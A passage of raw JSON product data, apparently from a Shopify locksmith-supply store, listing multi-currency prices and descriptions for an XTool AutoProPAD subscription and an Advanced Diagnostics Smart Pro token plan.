"price_min_bbd":1212,"price_min_cdf":1383000,"price_min_ugx":2216000,"price_min_hnl":16018,"compare_at_price_min_sek":null,"price_max_sll":13879000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":38300,"percent_sale_min_mop":0,"price_max_mad":5653,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":43751,"compare_at_price_min_bdt":null,"price_max_gnf":5282000,"percent_sale_min_kmf":0,"price_max_sek":5818,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":2220,"price_max_thb":19734,"price_max_xpf":63300,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":74700,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":77800,"price_max_sgd":797,"compare_at_price_max_twd":null,"price_min_pyg":4264000,"price_min_jmd":97600,"compare_at_price_min_sll":null,"price_min_cad":859,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":28142,"price_max_djf":108200,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"AutoProPAD Subscription | AutoProPAD G2, G2 Turbo, and BASIC (Version 2) | 1-Year Updates, Server Access, & Tech Support","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":493,"compare_at_price_max_crc":null,"price_max_vnd":16049000,"price_max_kyd":507,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":2237,"compare_at_price_min":null,"price_max_tjs":5644,"price_min_ils":1991,"price_max_shp":466,"compare_at_price_min_kzt":null,"product_type":"Key Programmer Software","compare_at_price_min_afn":null,"price_max_dkk":3951,"price_max_bgn":1036,"price_min_hkd":4741,"price_max_pkr":172000,"percent_sale_min_amd":0,"price_max_ngn":915400,"price_max_crc":304700,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":2692,"percent_sale_min_gyd":0,"price_min_bzd":1218,"price_min_mop":4887,"variants":[{"price_myr":"2528.0","inventory_quantities":{"21438791":0,"12036 N Tracey Rd":0},"inventory_management":"shopify","price_fkp":"465.0","price_xof":"346900.0","price_mad":"5653.0","price_uyu":"24217.0","price_cve":"58700.0","price_pgk":"2576.0","price_azn":"1036.0","price_top":"1479.0","price":"600.00","price_gmd":"43751.0","id":42105522978905,"price_twd":"19095.0","sku":"APPAD-SUB-G2","price_rsd":"62100.0","price_kmf":"260800.0","price_dop":"38300.0","price_cny":"4331.0","price_thb":"19734.0","price_uzs":"7256000.0","price_xpf":"63300.0","price_bdt":"74700.0","price_kes":"78900.0","price_sek":"5818.0","weight_unit":"lb","price_uah":"25730.0","price_gnf":"5282000.0","price_qar":"2220.0","price_bzd":"1218.0","price_bam":"1038.0","price_egp":"28888.0","price_mop":"4887.0","price_nio":"22305.0","price_huf":"202800.0","price_bif":"1805000.0","price_mwk":"1056100.0","price_hnl":"16018.0","price_ugx":"2216000.0","original_merged_options":["title:Default Title"],"price_bsd":"609.0","price_sll":"13879000.0","price_nzd":"1086.0","price_wst":"1718.0","price_pen":"2060.0","price_fjd":"1396.0","price_std":"12983000.0","price_bbd":"1212.0","price_gtq":"4666.0","price_cdf":"1383000.0","merged_options":["title:Default Title"],"price_cad":"859.0","price_bgn":"1036.0","price_mur":"28142.0","price_mmk":"2220000.0","available":true,"price_ron":"2692.0","price_lkr":"187400.0","price_crc":"304700.0","price_czk":"12808.0","price_ngn":"915400.0","price_kyd":"507.0","price_idr":"10160000.0","price_amd":"232700.0","price_lbp":"54506000.0","price_bwp":"8744.0","price_shp":"466.0","price_tjs":"5644.0","price_aed":"2237.0","price_hkd":"4741.0","price_rwf":"885200.0","price_eur":"528.95","barcode":null,"price_dkk":"3951.0","inventory_quantity":0,"price_yer":"145300.0","image":null,"compare_at_price":null,"price_afn":"40400.0","price_mvr":"9414.0","price_inr":"54700.0","weight":0,"price_krw":"896000.0","price_npr":"87200.0","price_awg":"1091.0","price_pln":"2242.0","price_jpy":"95300.0","price_mnt":"2182000.0","price_gbp":"465.0","price_sbd":"4987.0","price_pkr":"172000.0","price_xcd":"1638.0","price_ang":"1098.0","available_locations":[21438791],"price_sar":"2284.0","price_ttd":"4120.0","price_kzt":"316900.0","price_mkd":"32600.0","price_usd":"600.0","price_dzd":"79700.0","price_sgd":"797.0","title":"Default Title","price_etb":"94310.0","price_php":"35800.0","price_pyg":"4264000.0","price_isk":"77800.0","price_jmd":"97600.0","price_vnd":"16049000.0","price_tzs":"1493000.0","price_aud":"944.0","price_ils":"1991.0","price_gyd":"127400.0","inventory_policy":"continue","price_bob":"4214.0","price_khr":"2445000.0","price_mdl":"10390.0","price_lak":"13211000.0","price_kgs":"53300.0","price_vuv":"74800.0","price_bnd":"797.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"108200.0","price_all":"51100.0","price_chf":"493.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/key-programmer-software-autopropad-subscription-autopropad-g2-g2-turbo-and-basic-version-2-1-year-updates-server-access-tech-support-33447391723609.png?v=1736021374","width":800,"alt":"AutoProPAD Subscription | AutoProPAD G2, G2 Turbo, and BASIC (Version 2) | 1-Year Updates, Server Access, & Tech Support Key Programmer Software XTool","id":25933001162841,"position":1,"height":800}],"compare_at_price_max_dzd":null,"price_max_ang":1098,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":4120,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":7897959170137,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":145300,"percent_sale_min_crc":0,"price_max_pln":2242,"percent_sale_min_ttd":0,"handle":"autopropad-subscription-autopropad-g2-g2-turbo-and-basic-version-2-annual-subscription-1-year-updates-server-access-tech-support","compare_at_price_max_aud":null,"price_min_npr":87200,"compare_at_price_max_tzs":null,"price_min_awg":1091,"price_min_mnt":2182000,"price_min_gbp":465,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":260800,"price_max_nio":22305,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-01-03T20:23:24Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":1036,"price_max_std":12983000,"percent_sale_min_pln":0,"price_min_uah":25730,"compare_at_price_min_azn":null,"price_max_bsd":609,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":62100,"price_max_twd":19095,"percent_sale_min_nio":0,"price_min_mkd":32600,"price_max_top":1479,"price_max_pgk":2576,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":79700,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":53300,"compare_at_price_min_fkp":null,"price_max_cny":4331,"compare_at_price_min_xof":null,"price_max_php":35800,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":7256000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":600,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":797,"compare_at_price_min_sbd":null,"price_max_vuv":74800,"price_max_lak":13211000,"price_max_etb":94310,"price_min_mmk":2220000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":187400,"price_min_czk":12808,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":51100,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":1638,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":232700,"price_max_bob":4214,"price_max_mdl":10390,"compare_at_price_max_yer":null,"price_max_gyd":127400,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":1493000,"percent_sale_min_dzd":0,"price_min_aud":944,"price_max_lbp":54506000,"compare_at_price_min_sar":null,"price_min_khr":2445000,"price_min_idr":10160000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":528.95,"compare_at_price_max_mnt":null,"price_min_bwp":8744,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":885200,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":12808,"price_max_lkr":187400,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":1638,"price_min_nio":22305,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":145300,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":87200,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":4120,"compare_at_price_min_kgs":null,"price_max_gbp":465,"price_max_mnt":2182000,"price_max_awg":1091,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":2242,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":4887,"compare_at_price_min_aud":null,"price_max_bzd":1218,"percent_sale_min_huf":0,"price_min_rsd":62100,"compare_at_price_max_kmf":null,"price_min_cve":58700,"price_min_uyu":24217,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"XTool","price_min_kes":78900,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":12983000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":609,"price_max_kmf":260800,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":19095,"body_html":" Each new AutoProPAD purchase includes one full year of unlimited key programming updates, server access, and live technical support. After that year, your AutoProPAD will continue to work offline but will no longer have access to our servers or machine updates. Technical support services, as provided by Lock Labs, will also cease. This subscription grants access to all available online calculation services and ensures continued access to the latest key programming updates and world-class technical support. Let Us Match Your Energy Lock Labs employs the nation’s most experienced locksmiths to provide live technical support, ensuring you’re always speaking with someone who understands the trade and our tools firsthand. When you’re stuck in the trenches, would you rather talk to someone reading from a script or a peer who has been in your shoes? We take pride in delivering an efficient, U.S.-based warranty and repair experience, minimizing downtime, because we know how much every moment matters to your business. If you ever need repairs or support for our products, rest easy knowing you’re dealing with experts who prioritize your success. This subscription covers the following AutoProPAD models: AutoProPAD BASIC Version 2* AutoProPAD G2 AutoProPAD G2 Turbo *AutoProPAD BASIC devices with serial numbers lower than AutoPro-63591 are considered ‘1st Generation’ units and have been discontinued. They no longer qualify for subscription renewals. ***Please enter the serial number(s) into the Special Instructions box at checkout. ","price_min_usd":600,"price_max_cve":58700,"price_max_uyu":24217,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":78900,"compare_at_price_min_kmf":null,"price_min_etb":94310,"compare_at_price_max_nzd":null,"price_min_lak":13211000,"price_min_bnd":797,"percent_sale_min_dop":0,"price_min_vuv":74800,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":7256000,"rio_ratings":[],"price_min_all":51100,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":4331,"price_max_mkd":32600,"price_min_php":35800,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":79700,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":53300,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":2692,"price_min_crc":304700,"price_min_ngn":915400,"price_min_pkr":172000,"price_min_ang":1098,"compare_at_price_min_bzd":null,"price_max_aud":944,"compare_at_price_min_mop":null,"price_max_tzs":1493000,"percent_sale_min_php":0,"price_max_idr":10160000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":2445000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":8744,"compare_at_price_max_inr":null,"price_min_gyd":127400,"compare_at_price_min_yer":null,"price_min_bob":4214,"price_min_mdl":10390,"price_min_amd":232700,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":54506000,"price_max_rwf":885200,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":2220000,"compare_at_price_min_mnt":null,"price_min_eur":528.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":600,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":2284,"price_min_wst":1718,"percent_sale_min_ils":0,"price_min_pen":2060,"compare_at_price_max_chf":null,"price_max_krw":896000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":54700,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":9414,"compare_at_price_min_lak":null,"price_min_kzt":316900,"compare_at_price_min_bnd":null,"price_max_sbd":4987,"compare_at_price_min_vuv":null,"price_max_jpy":95300,"price_min_afn":40400,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":202800,"price_max_mwk":1056100,"price_max_egp":28888,"compare_at_price_max_aed":null,"price_max_bam":1038,"price_min_bif":1805000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":1086,"price_min_dop":38300,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":1396,"compare_at_price_max_xof":null,"price_min_mad":5653,"compare_at_price_max_fkp":null,"price_min_pgk":2576,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":16018,"percent_sale_min_inr":0,"price_max_ugx":2216000,"price_max_cdf":1383000,"price_min_top":1479,"price_max_bbd":1212,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":4666,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":43751,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":13879000,"price_max_myr":2528,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":346900,"percent_sale_min_fjd":0,"price_max_fkp":465,"percent_sale_min_nzd":0,"price_max_azn":1036,"percent_sale_min_myr":0,"price_min_sgd":797,"price_max_uah":25730,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":108200,"compare_at_price_min_uyu":null,"price_min_chf":493,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":4264000,"price_min_thb":19734,"price_min_xpf":63300,"price_min_bdt":74700,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":97600,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":77800,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":3951,"price_min_bgn":1036,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":1991,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":16049000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":859,"price_min_kyd":507,"percent_sale_min_sgd":0,"price_max_hkd":4741,"percent_sale_min_chf":0,"price_min_shp":466,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":5644,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":2237,"price_max_mur":28142},{"compare_at_price_min_kyd":2740,"compare_at_price_max_usd":3246,"percent_sale_min_rwf":18,"compare_at_price_min_shp":2444,"compare_at_price_min_tjs":30490,"percent_sale_min_aud":18,"compare_at_price_min_aed":12101,"price_min_bam":4499,"price_min_egp":128873,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":18,"compare_at_price_max_bnd":4238,"price_max_kzt":1357800,"compare_at_price_max_vuv":398700,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":71242000,"price_min_nzd":4662,"compare_at_price_max_etb":513188,"compare_at_price_max_all":270100,"percent_sale_min_khr":18,"percent_sale_min_idr":18,"price_min_fjd":6143,"price_max_afn":178600,"percent_sale_min_bwp":18,"price_min_sar":10140,"percent_sale_min_czk":0,"price_min_mvr":41803,"price_max_bif":7994000,"compare_at_price_max_gyd":689500,"price_min_inr":243200,"compare_at_price_min_djf":585200,"percent_sale_min_yer":18,"compare_at_price_min_chf":2605,"price_min_krw":3878000,"tags":["Brand_Advanced Diagnostics","non-stock","sale"],"price_max_huf":888000,"price_min_jpy":422400,"compare_at_price_max_lbp":294875000,"percent_sale_min_mmk":18,"compare_at_price_max_amd":1256600,"price_min_sbd":22067,"compare_at_price_max_bob":22838,"compare_at_price_max_mdl":54790,"compare_at_price_min_vnd":86599000,"compare_at_price_max_eur":null,"percent_sale_min_lkr":18,"price_max":2663.42,"percent_sale_min_xcd":18,"price_min_mwk":4687700,"price_max_wst":7460,"price_min_myr":10977,"compare_at_price_max_dop":207500,"percent_sale_min_gbp":18,"price_min_fkp":2005,"percent_sale_min_awg":18,"compare_at_price_max_mad":30025,"compare_at_price_min_isk":null,"price_min_xof":1507400,"price_max_pen":9098,"template_suffix":"","updated_at":"2025-12-29T19:02:57Z","price_max_gtq":20726,"percent_sale_min_npr":18,"compare_at_price_max_top":7881,"compare_at_price_max_pgk":14232,"price_min_sek":24850,"percent_sale_min_mnt":18,"compare_at_price_min_sgd":4236,"price_min_gnf":23536000,"price_min_qar":9856,"price_min_bbd":5380,"price_min_cdf":6010000,"price_min_ugx":9781000,"price_min_hnl":71266,"compare_at_price_min_sek":null,"price_max_sll":61633000,"compare_at_price_min_gnf":28684000,"barcodes":[],"compare_at_price_min_qar":12011,"compare_at_price_max_cny":23083,"percent_sale_min_bzd":18,"compare_at_price_max_php":193800,"price_max_dop":170300,"percent_sale_min_mop":18,"price_max_mad":24636,"compare_at_price_min_thb":104357,"compare_at_price_min_xpf":334800,"price_min_gmd":195779,"compare_at_price_min_bdt":403100,"price_max_gnf":23536000,"percent_sale_min_kmf":18,"price_max_sek":24850,"compare_at_price_min_dop":207500,"compare_at_price_max_nio":120666,"price_max_qar":9856,"price_max_thb":85627,"price_max_xpf":274800,"compare_at_price_min_mad":30025,"compare_at_price_min_pgk":14232,"percent_sale_min_uah":18,"compare_at_price_min_wst":9092,"percent_sale_min_azn":18,"compare_at_price_min_pen":11088,"price_max_bdt":330800,"compare_at_price_max_std":68599000,"compare_at_price_min_gtq":25259,"published_scope":"web","compare_at_price_max_bsd":3295,"price_max_isk":339000,"price_max_sgd":3476,"compare_at_price_max_twd":103226,"price_min_pyg":18326000,"price_min_jmd":433900,"compare_at_price_min_sll":75114000,"price_min_cad":3701,"percent_sale_min_pyg":18,"compare_at_price_min_huf":null,"percent_sale_min_jmd":18,"price_min_mur":124559,"price_max_djf":480200,"compare_at_price_max_ron":null,"compare_at_price_min_bif":9743000,"title":"Unlimited Token Plan for Advanced Diagnostics Smart Pro- Yearly Plan","compare_at_price_max_ang":5940,"compare_at_price_max_pkr":923000,"compare_at_price_max_ngn":4926100,"price_max_chf":2138,"compare_at_price_max_crc":1634500,"price_max_vnd":71057000,"price_max_kyd":2248,"compare_at_price_max_ttd":22320,"compare_at_price_max_pln":null,"price_max_aed":9930,"compare_at_price_min":3246,"price_max_tjs":25018,"price_min_ils":8606,"price_max_shp":2005,"compare_at_price_min_kzt":1654800,"product_type":"Key Programmer Software","compare_at_price_min_afn":217700,"price_max_dkk":17173,"price_max_bgn":4496,"price_min_hkd":21015,"price_max_pkr":757300,"percent_sale_min_amd":18,"price_max_ngn":4042000,"price_max_crc":1341100,"compare_at_price_max_mkd":172400,"percent_sale_min_bob":18,"price_max_ron":11716,"percent_sale_min_gyd":18,"price_min_bzd":5407,"price_min_mop":21660,"variants":[{"inventory_quantities":{"21438791":0,"12036 N Tracey Rd":0},"inventory_management":"shopify","compare_at_price_thb":"104357.0","compare_at_price_uzs":"39630000.0","compare_at_price_xpf":"334800.0","price_mad":"24636.0","compare_at_price_bdt":"403100.0","price_pgk":"11678.0","price_azn":"4596.0","price_top":"6467.0","price_kmf":"1130500.0","price_dop":"170300.0","compare_at_price_mkd":"172400.0","compare_at_price_dzd":"426700.0","price_cny":"18940.0","compare_at_price_sgd":"4236.0","compare_at_price_kgs":"288100.0","price_uah":"114284.0","compare_at_price_chf":"2605.0","compare_at_price_djf":"585200.0","compare_at_price_tzs":"8089000.0","compare_at_price_vnd":"86599000.0","price_bzd":"5407.0","price_mop":"21660.0","compare_at_price_aud":"4926.0","compare_at_price_khr":"13229000.0","compare_at_price_idr":"55258000.0","compare_at_price_kyd":"2740.0","compare_at_price_bwp":"46282.0","compare_at_price_shp":"2444.0","price_huf":"888000.0","compare_at_price_tjs":"30490.0","compare_at_price_rwf":"4785400.0","compare_at_price_aed":"12101.0","price_bif":"7994000.0","compare_at_price_mmk":"12023000.0","compare_at_price_lkr":"1021400.0","price_sll":"61633000.0","compare_at_price_xcd":"8857.0","price_wst":"7460.0","price_pen":"9098.0","compare_at_price_kzt":"1654800.0","price_gtq":"20726.0","compare_at_price_yer":"785500.0","merged_options":["title:Default Title"],"price_cad":"3701.0","compare_at_price_mvr":"50947.0","compare_at_price_inr":"296400.0","price_mur":"124559.0","available":true,"compare_at_price_krw":"4726000.0","compare_at_price_jpy":"514700.0","price_ron":"11716.0","compare_at_price_sbd":"26894.0","price_crc":"1341100.0","price_ngn":"4042000.0","price_amd":"1031100.0","price_lbp":"241952000.0","compare_at_price_mwk":"5713100.0","price_hkd":"21015.0","price_eur":"2299.95","barcode":"","image":null,"price_mvr":"41803.0","compare_at_price_bam":"5483.0","compare_at_price_egp":"157062.0","price_inr":"243200.0","weight":1,"price_krw":"3878000.0","price_pln":"9722.0","price_jpy":"422400.0","compare_at_price_nio":"120666.0","price_sbd":"22067.0","compare_at_price_nzd":"5682.0","price_pkr":"757300.0","price_ang":"4874.0","compare_at_price_fjd":"7487.0","compare_at_price_std":"68599000.0","compare_at_price_cdf":"7325000.0","compare_at_price_bbd":"6557.0","price_sar":"10140.0","price_ttd":"18314.0","compare_at_price_hnl":"86854.0","compare_at_price_ugx":"11921000.0","price_usd":"2663.42","compare_at_price_bsd":"3295.0","title":"Default Title","price_etb":"421083.0","price_php":"159100.0","compare_at_price_gmd":"238603.0","price_pyg":"18326000.0","compare_at_price_twd":"103226.0","compare_at_price_rsd":"328800.0","price_jmd":"433900.0","compare_at_price_myr":"13378.0","compare_at_price_fkp":"2443.0","compare_at_price_xof":"1837100.0","compare_at_price_uyu":"129001.0","price_ils":"8606.0","compare_at_price_cve":"310500.0","price_gyd":"565800.0","inventory_policy":"continue","price_bob":"18740.0","price_mdl":"44957.0","compare_at_price_kes":"424800.0","price_lak":"58456000.0","price_vuv":"327200.0","price_bnd":"3478.0","compare_at_price_gnf":"28684000.0","price_all":"221700.0","compare_at_price_qar":"12011.0","price_myr":"10977.0","price_fkp":"2005.0","compare_at_price_cny":"23083.0","price_xof":"1507400.0","price_uyu":"105848.0","price_cve":"254800.0","compare_at_price_php":"193800.0","price":"2663.42","compare_at_price_pyg":"22334000.0","price_gmd":"195779.0","compare_at_price_jmd":"528800.0","id":3372031553,"price_twd":"84700.0","sku":"MVPPRO-UTP-Y","price_rsd":"269800.0","compare_at_price_usd":"3246.0","price_thb":"85627.0","price_uzs":"32517000.0","price_xpf":"274800.0","compare_at_price_etb":"513188.0","price_bdt":"330800.0","compare_at_price_vuv":"398700.0","compare_at_price_lak":"71242000.0","compare_at_price_bnd":"4238.0","price_kes":"348500.0","price_sek":"24850.0","weight_unit":"lb","compare_at_price_all":"270100.0","price_gnf":"23536000.0","price_qar":"9856.0","price_bam":"4499.0","price_egp":"128873.0","compare_at_price_ils":"10488.0","compare_at_price_gyd":"689500.0","compare_at_price_bob":"22838.0","compare_at_price_mdl":"54790.0","price_nio":"99010.0","compare_at_price_amd":"1256600.0","compare_at_price_lbp":"294875000.0","compare_at_price_hkd":"25612.0","price_mwk":"4687700.0","compare_at_price_cad":"4510.0","price_hnl":"71266.0","price_ugx":"9781000.0","original_merged_options":["title:Default Title"],"compare_at_price_mur":"151805.0","compare_at_price_ngn":"4926100.0","price_bsd":"2704.0","compare_at_price_crc":"1634500.0","compare_at_price_pkr":"923000.0","price_nzd":"4662.0","compare_at_price_ang":"5940.0","price_fjd":"6143.0","compare_at_price_sar":"12357.0","price_std":"56287000.0","compare_at_price_ttd":"22320.0","price_bbd":"5380.0","price_cdf":"6010000.0","compare_at_price_afn":"217700.0","price_bgn":"4496.0","price_mmk":"9865000.0","compare_at_price_awg":"5898.0","compare_at_price_npr":"474200.0","compare_at_price_mnt":"11727000.0","compare_at_price_gbp":"2443.0","price_lkr":"838100.0","price_czk":"55795.0","price_kyd":"2248.0","price_idr":"45341000.0","price_bwp":"37976.0","price_shp":"2005.0","compare_at_price_bif":"9743000.0","price_tjs":"25018.0","price_aed":"9930.0","price_rwf":"3926600.0","price_dkk":"17173.0","inventory_quantity":0,"price_yer":"644500.0","compare_at_price":"3246.00","price_afn":"178600.0","compare_at_price_bzd":"6590.0","compare_at_price_mop":"26397.0","price_npr":"389100.0","price_awg":"4840.0","price_mnt":"9623000.0","price_gbp":"2004.0","compare_at_price_pen":"11088.0","compare_at_price_wst":"9092.0","price_xcd":"7268.0","available_locations":[21438791],"compare_at_price_gtq":"25259.0","price_kzt":"1357800.0","price_mkd":"141400.0","price_dzd":"350100.0","price_sgd":"3476.0","compare_at_price_sll":"75114000.0","price_isk":"339000.0","compare_at_price_dop":"207500.0","compare_at_price_kmf":"1377800.0","price_vnd":"71057000.0","price_tzs":"6637000.0","compare_at_price_mad":"30025.0","price_aud":"4042.0","compare_at_price_azn":"5601.0","compare_at_price_top":"7881.0","compare_at_price_pgk":"14232.0","price_khr":"10855000.0","price_kgs":"236400.0","compare_at_price_uah":"139281.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"480200.0","price_chf":"2138.0"}],"compare_at_price_min_hkd":25612,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/key-programmer-software-unlimited-token-plan-for-advanced-diagnostics-smart-pro-yearly-plan-15023652110425.jpg?v=1698104854","width":1251,"alt":"Unlimited Token Plan for Advanced Diagnostics Smart Pro- Yearly Plan Automotive Tools Advanced Diagnostics","id":21229659258969,"position":1,"height":1251}],"compare_at_price_max_dzd":426700,"price_max_ang":4874,"compare_at_price_min_cad":4510,"compare_at_price_max_kgs":288100,"price_max_ttd":18314,"compare_at_price_min_mur":151805,"percent_sale_min_eur":0,"percent_sale_min_mdl":18,"id":1089760577,"percent_sale_min_lbp":18,"percent_sale_min_ang":18,"price_min_yer":644500,"percent_sale_min_crc":18,"price_max_pln":9722,"percent_sale_min_ttd":18,"handle":"unlimited-tokens-for-advanced-diagnostics-mvp-pro","compare_at_price_max_aud":4926,"price_min_npr":389100,"compare_at_price_max_tzs":8089000,"price_min_awg":4840,"price_min_mnt":9623000,"price_min_gbp":2004,"compare_at_price_max_idr":55258000,"compare_at_price_max_khr":13229000,"percent_sale_min_ron":0,"compare_at_price_max_rwf":4785400,"percent_sale_min_ngn":18,"compare_at_price_min_ils":10488,"percent_sale_min_pkr":18,"compare_at_price_max_bwp":46282,"price_min_kmf":1130500,"price_max_nio":99010,"compare_at_price_max_rsd":328800,"compare_at_price_min_pyg":22334000,"created_at":"2015-06-05T01:40:20Z","compare_at_price_max_cve":310500,"compare_at_p